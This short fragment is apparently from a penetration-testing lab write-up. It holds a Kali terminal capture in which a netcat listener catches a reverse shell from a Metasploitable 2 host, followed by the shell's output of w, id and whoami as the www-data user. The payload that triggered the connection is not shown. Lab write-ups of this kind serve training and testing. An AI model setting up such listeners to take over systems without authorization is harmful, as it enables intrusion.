 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.1.114] 43232
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
 00:01:01 up  2:25,  2 users,  load average: 0.04, 0.04, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                21:54    2:06   0.12s  0.02s -bash
root     pts/0    :0.0             21:36    2:24   0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ whoami
www-data
sh-3.2$